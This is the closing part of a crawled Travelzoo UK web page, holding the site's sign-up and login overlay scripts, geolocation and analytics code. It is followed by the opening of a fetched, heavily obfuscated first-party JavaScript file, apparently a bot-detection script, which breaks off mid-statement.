        tzoo.SignupOverlay.ResourceViewKey = 'SignupOverlay/Offer.23';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!true && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Enter your password';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Sign in to save and manage your favourite deals.';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Sign in to save and manage your deal alerts';
        lSH[ovrl.dynamicTitleEnum.Default] = 'We\u0027ll save this deal to your Favourites.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'We\u0027ll save this destination to your Alerts.';
        var translations = {
            PassInvalid: 'Your password must be at least 8 characters and include 1 number.',
            PassMisMatch: 'Passwords don\u0027t match.',
            EmailInvalid: 'Please enter a valid email address.',
            UnknownError: 'An error occurred. Please try again later.',
            PassMultipleTries: 'You have entered an incorrect password multiple times.',
            PassMustCreate: 'You don\u0027t have a password yet. Please \u003ca id=\"linkCreatePassword\" role=\"button\"\u003ecreate a password\u003c/a\u003e.',
            CredentialsInvalid: 'The email address or password entered is incorrect. Please try again.',
            PassMustEnter: 'Please enter a password.',
            AccountExists: 'You already have an account, please sign in using the link below.',
            PostCodeInvalid: 'Please enter a valid postcode.',
            EmailNotRegistered: 'This email address is not currently registered. Please enter a different address or sign up.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jdgm2lz',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-uk.jpg?v=76jdgm2lz',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-uk.jpg?v=76jdgm2lz',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-uk.jpg?v=76jdgm2lz',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: false,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: true,
            signupMode: 2,
            membershipPageUrl: '/uk/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '23',
            isOfferForNewUser: true,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
    <script>
        

        $(document).on("click", '.js-coll-show-more-button a', function (e) {
            var elem = $(e.target);
            if (elem.data('disable-click')) { e.preventDefault(); return; } //avoid duplicate click
            elem.data('disable-click', true);

            var url = elem.attr("href");
            if (!url)
                url = elem.data("url");
            var index = elem.data("index");
            $.ajax({
                url: url,
                success: function (data) {
                    $('.js-next-chunk').replaceWith($(data).find("#chunk-" + index));
                    $(".js-coll-show-more-button a").removeAttr("href");
                    $("#chunk-" + index + " .disclaimer").hide();
                    $("#chunk-" + index + " .deals-group").css('margin-top', '0px');
                    changeMetaCollectionLayout();
                }
            }).always(function () {
                try { elem.data('disable-click', false); } catch (e) { }
            });
            e.preventDefault();
        });

        $(window).on('orientationchange resize', tzoo.debounce(function () {
            changeMetaCollectionLayout()
        }, 0));

        $(document).ready(function () {
            var viewType = 0;
            $('.view-links').find('a').each(function () {
                $(this).removeClass();
                if(viewType == 2) {
                    //select list view
                    $('#gridview').addClass('icon-grid-view-on');
                    $('#listview').addClass('icon-list-view-off');
                }
                else {
                    //select grid view
                    $('#gridview').addClass('icon-grid-view-off');
                    $('#listview').addClass('icon-list-view-on');
                }
            });

            var sortBy = 1;
            $('.sort-links').find('a').each(function () {
                $(this).removeClass();
                if(sortBy == 2) {
                    //select sort by name
                    $('#sortbyname').addClass('link-selected');
                }
                else if (sortBy == 3) {
                    //select sort by name
                    $('#sortbypopular').addClass('link-selected');
                }
                else {
                    //select sort by deal count
                    $('#sortbycount').addClass('link-selected');
                }
            });


            changeMetaCollectionLayout();
        });

        function changeMetaCollectionLayout() {
            if (tzoo.layout.isXs()) {
                    
                    $("ul.normal-layout").hide();
                    $("ul.xs-two-col-layout").show();
                    
            } else {
                $("ul.xs-two-col-layout").hide();
                $("ul.normal-layout").show();
            }
            tzoo.imageLoader.loadImages();
        }

        try { tzoo.tm.setProductList('[UK] UK & Ireland Breaks & Hotel Deals 2026', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); } 
    </script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jdgm2lz';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jdgm2lz';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/uk/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/uk/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'In Google Play', 
                    button: 'OPEN', 
                    price: 'Free',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/2/collections/767/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/uk/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/uk/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/uk/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="D0MRtHoxn0oZDQLDD1H5QRz7cRwNKlMVOF5lx0QGFjDpC3-XY7hPlUXZaO_DCY-yiLy8mMLYQ1Tfv5jb7D7L9ZGTkcU1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/ulRX2q-WG/LS0vi93/j8u/ouOkNfqs/E1urmLLD8zJSDmYt/bgcJeAMB/JSw/LRgRVT2IB"></script><link rel="stylesheet" type="text/css"  href="/ulRX2q-WG/LS0vi93/j8u/ouOkNfqs/fQur/fgp0dwMB/azo/uTkRFeBhZ"><script  src="/ulRX2q-WG/LS0vi93/j8u/ouOkNfqs/fQur/fgp0dwMB/XjF/cRjtuVUUp" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/ulRX2q-WG/LS0vi93/j8u/ouOkNfqs/E1urmLLD8zJSDmYt/bgcJeAMB/JSw/LRgRVT2IB
body_size: 166961
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){T3();N9l();YAl();var ws=function(){wP=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var lc=function KP(sq,FI){'use strict';var nY=KP;switch(sq){case Lj:{TI.push(l5);var fp;return fp=Id()[xI(xY)].apply(null,[ZY,Hs,T5,QF]),TI.pop(),fp;}break;case Sf:{var Bc=FI[gw];return typeof Bc;}break;case xz:{return this;}break;case Zz:{return this;}break;case wt:{return this;}break;case V3:{var UI=FI[gw];var r9=FI[VW];var jF=FI[Aj];TI.push(zh);try{var Wd=TI.length;var s9=TV({});var L5;return L5=Jp(v8,[bb()[tI(Wr)].call(null,ZV,Uf),Id()[xI(Is)](KS,xc,Jb,gM),SI()[BF(CF)](U4,nn),UI.call(r9,jF)]),TI.pop(),L5;}catch(Dr){TI.splice(j4(Wd,BV),Infinity,zh);var Xb;return Xb=Jp(v8,[bb()[tI(Wr)](ZV,Uf),AI()[KF(lF)].call(null,sB,E5,GI,NV),N9(typeof SI()[BF(Mq)],'undefined')?SI()[BF(RV)](bV,UV):SI()[BF(CF)].apply(null,[U4,nn]),Dr]),TI.pop(),Xb;}TI.pop();}break;case Aj:{var Dd=FI[gw];var bc;TI.push(Uc);return bc=Jp(v8,[bb()[tI(Db)].apply(null,[GV,AV]),Dd]),TI.pop(),bc;}break;case Mt:{var Cc=FI[gw];var Wq;TI.push(Xs);return Wq=Cc&&XP(AI()[KF(xd)](BV,Kp,sh,B4),typeof ct[hI()[Xr(Jb)](EF,g4,Mc,fB)])&&N9(Cc[SI()[BF(Ds)].call(null,B9,gh)],ct[hI()[Xr(Jb)].apply(null,[EF,jc,Mc,ss])])&&E4(Cc,ct[hI()[Xr(Jb)].call(null,EF,Mq,Mc,Yh)][N9(typeof YB()[W5(SM)],'undefined')?YB()[W5(BV)](rc,TY):YB()[W5(B4)](jc,z4)])?Id()[xI(g4)](tb,qh,Jb,zb):typeof Cc,TI.pop(),Wq;}break;case Nw:{var Cp=FI[gw];var dr=FI[VW];var F4=FI[Aj];return Cp[dr]=F4;}break;case nk:{var wd=FI[gw];TI.push(Gr);var Js=ct[Id()[xI(sh)].call(null,mP,D4,Jb,KM)](wd);var S9=[];for(var n4 in Js)S9[bb()[tI(Mq)].apply(null,[qM,WM])](n4);S9[hI()[Xr(YI)](Ad,TV(TV([])),GS,xY)]();var bY;return bY=function VB(){TI.push(IB);for(;S9[N9(typeof YB()[W5(lF)],'undefined')?YB()[W5(BV)](Ed,Xd):YB()[W5(sh)](LB,Np)];){var ZI=S9[N9(typeof hI()[Xr(sh)],fq([],[][[]]))?hI()[Xr(Is)](kd,TV(TV(sh)),TB,pp):hI()[Xr(CF)].apply(null,[zd,g5,Y9,TV({})])]();if(ls(ZI,Js)){var Bp;return VB[hI()[Xr(B4)].call(null,Sd,Ds,mM,MF)]=ZI,VB[YB()[W5(qY)](Kc,cc)]=TV(bI[xd]),TI.pop(),Bp=VB,Bp;}}VB[YB()[W5(qY)](Kc,cc)]=TV(sh);var sP;return TI.pop(),sP=VB,sP;},TI.pop(),bY;}break;case N1:{var IF=FI[gw];var rd=FI[VW];var cq=FI[Aj];TI.push(K5);IF[rd]=cq[hI()[Xr(B4)](Gq,Zc,mM,Hs)];TI.pop();}break;}};var E4=function(Z9,zB){return Z9!==zB;};var jh=function(){if(ct["Date"]["now"]&&typeof ct["Date"]["now"]()==='number'){return ct["Date"]["now"]();}else{return +new (ct["Date"])();}};var p4=function GF(fs,hV){var P5=GF;var SF=cI(new Number(Bt),zV);var Md=SF;SF.set(fs);do{switch(Md+fs){case XL:{fs+=jL;O9[bb()[tI(LB)].apply(null,[sd,C9])]=function(VI,Mr,Xh){TI.push(Yr);if(TV(O9[hI()[Xr(NV)](U9,rI,ph,TV(sh))](VI,Mr))){ct[Id()[xI(sh)](Sp,D4,Jb,Ds)][Pp()[hb(BV)](lF,vI,TV(TV(sh)),bP,g4,Wp)](VI,Mr,Jp(v8,[N9(typeof Pp()[hb(sh)],'undefined')?Pp()[hb(rs)](JV,mV,TV(TV({})),h9,TV(TV(sh)),ZF):Pp()[hb(xd)].apply(null,[Mq,gI,Hs,xY,TV(TV(BV)),DB]),TV(TV([])),bb()[tI(WF)].call(null,rF,Us),Xh]));}TI.pop();};}break;case Pt:{var N5={};TI.push(qb);fs-=J3;O9[Pp()[hb(sh)].apply(null,[BV,Ps,Kb,PB,g4,z9])]=jB;O9[N9(typeof YB()[W5(SY)],fq([],[][[]]))?YB()[W5(BV)](r4,CV):YB()[W5(xY)](YY,Fp)]=N5;}break;case T:{var vc;fs+=Gz;return TI.pop(),vc=xF,vc;}break;case DS:{O9[hI()[Xr(NV)].apply(null,[VY,SY,ph,TP])]=function(HB,KV){return GF.apply(this,[O1,arguments]);};O9[E4(typeof YB()[W5(T5)],fq('',[][[]]))?YB()[W5(T5)](sI,O4):YB()[W5(BV)](ss,kY)]=bb()[tI(B9)].call(null,RP,Q4);var BP;fs+=gj;return BP=O9(O9[Id()[xI(BV)](Hp,b4,BV,kp)]=BV),TI.pop(),BP;}break;case mz:{O9[AI()[KF(BV)](ms,D5,Mc,BV)]=function(Tq){return Jp.apply(this,[Sf,arguments]);};fs+=l6;}break;case I1:{O9[SI()[BF(pY)](Mq,ks)]=function(Ts,Rp){TI.push(Vd);if(lM(Rp,BV))Ts=O9(Ts);if(lM(Rp,B4)){var bs;return TI.pop(),bs=Ts,bs;}if(lM(Rp,Ds)&&N9(typeof Ts,hI()[Xr(pY)].call(null,IP,bM,ms,TV(sh)))&&Ts&&Ts[YB()[W5(LB)](V4,zI)]){var II;return TI.pop(),II=Ts,II;}var x4=ct[Id()[xI(sh)](Wb,D4,Jb,YE)][bb()[tI(T5)](JH,Tv)](null);O9[E4(typeof AI()[KF(rs)],'undefined')?AI()[KF(BV)](sh,Xv,Mc,BV):AI()[KF(Ds)](ZO,mh,TT,BZ)](x4);ct[Id()[xI(sh)](Wb,D4,Jb,KT)][N9(typeof Pp()[hb(sh)],fq([],[][[]]))?Pp()[hb(rs)](qh,n7,Xm,zm,Gx,vJ):Pp()[hb(BV)](lF,NE,vH,Mq,Hs,Wp)](x4,bb()[tI(LC)](kG,HZ),Jp(v8,[Pp()[hb(xd)].apply(null,[Mq,ZC,sh,fB,TT,DB]),TV(TV({})),hI()[Xr(B4)](V0,Ds,mM,TV(BV)),Ts]));if(lM(Rp,xd)&&V7(typeof Ts,hI()[Xr(Mq)].call(null,QP,lF,xN,TV(TV(BV)))))for(var DZ in Ts)O9[bb()[tI(LB)](sd,rU)](x4,DZ,function(JE){return Ts[JE];}.bind(null,DZ));var bE;return TI.pop(),bE=x4,bE;};fs-=nf;}break;case Nz:{fs-=Nn;ct[SI()[BF(Jb)].apply(null,[fB,Zv])][bb()[tI(z9)](gM,IN)]=function(Ym){TI.push(cG);var kU=bb()[tI(B9)](RP,GT);var qG=SI()[BF(WF)].apply(null,[xm,wb]);var Qv=ct[hI()[Xr(rs)](ZN,VT,TG,sT)](Ym);for(var lX,JN,p0=sh,I2=qG;Qv[bb()[tI(B4)](SY,wE)](hT(p0,sh))||(I2=YB()[W5(jx)](Tm,DB),ZE(p0,BV));kU+=I2[N9(typeof bb()[tI(xY)],'undefined')?bb()[tI(g4)](TY,cm):bb()[tI(B4)](SY,wE)](lM(nG,dJ(lX,j4(bI[BV],vN(ZE(p0,bI[xd]),B4)))))){JN=Qv[N9(typeof AI()[KF(BV)],fq(bb()[tI(B9)](RP,GT),[][[]]))?AI()[KF(Ds)].call(null,qY,r0,Bv,Hv):AI()[KF(Jb)].call(null,Mm,gG,lU,Mq)](p0+=DH(rs,Ds));if(Jx(JN,VC)){throw new jT(SI()[BF(T5)](kp,HJ));}lX=hT(xC(lX,B4),JN);}var n0;return TI.pop(),n0=kU,n0;};}break;case c3:{for(var Y2=BV;XG(Y2,hV[YB()[W5(sh)].call(null,LB,px)]);Y2++){var SX=hV[Y2];if(E4(SX,null)&&E4(SX,undefined)){for(var CO in SX){if(ct[Id()[xI(sh)].apply(null,[DG,D4,Jb,ms])][YB()[W5(B4)].call(null,jc,dX)][YB()[W5(WF)](n7,mx)].call(SX,CO)){xF[CO]=SX[CO];}}}}fs+=Vk;}break;case vL:{fs+=zS;TI.pop();}break;case Jw:{(function(){return GF.apply(this,[ml,arguments]);}());TI.pop();fs+=ml;}break;case Nn:{var HB=hV[gw];var KV=hV[VW];var FX;TI.push(gG);fs+=K1;return FX=ct[Id()[xI(sh)](wT,D4,Jb,qM)][YB()[W5(B4)].apply(null,[jc,SN])][YB()[W5(WF)].call(null,n7,zC)].call(HB,KV),TI.pop(),FX;}break;case Tz:{var TU;return TI.pop(),TU=hO[BU],TU;}break;case qw:{fs-=wA;O9[SI()[BF(Mq)](N0,XF)]=function(NO){TI.push(fU);var zR=NO&&NO[YB()[W5(LB)](V4,LV)]?function MZ(){var Ev;TI.push(U4);return Ev=NO[bb()[tI(LC)](kG,NC)],TI.pop(),Ev;}:function j7(){return NO;};O9[bb()[tI(LB)](sd,YZ)](zR,SI()[BF(xY)].call(null,B4,Pd),zR);var XU;return TI.pop(),XU=zR,XU;};}break;case H3:{var O9=function(ST){TI.push(HJ);if(N5[ST]){var L7;return L7=N5[ST][AI()[KF(sh)](PB,VE,Yx,B9)],TI.pop(),L7;}var fH=N5[ST]=Jp(v8,[SI()[BF(B4)](z9,kP),ST,YB()[W5(Mq)].call(null,wX,mh),TV([]),AI()[KF(sh)](CF,VE,Yx,B9),{}]);jB[ST].call(fH[AI()[KF(sh)].call(null,Db,VE,Yx,B9)],fH,fH[AI()[KF(sh)].apply(null,[RV,VE,Yx,B9])],O9);fH[YB()[W5(Mq)](wX,mh)]=TV(TV({}));var D2;return D2=fH[AI()[KF(sh)].call(null,YI,VE,Yx,B9)],TI.pop(),D2;};fs+=Y1;}break;case vj:{fs-=H1;var jB=hV[gw];}break;case gj:{var FJ=hV[gw];var Gh=hV[VW];TI.push(Ch);fs-=VW;if(N9(FJ,null)||N9(FJ,undefined)){throw new (ct[YB()[W5(LC)](qM,tO)])(SI()[BF(lF)](PC,V9));}var xF=ct[Id()[xI(sh)](DG,D4,Jb,Mm)](FJ);}break;case FS:{jT[YB()[W5(B4)](jc,wX)]=new 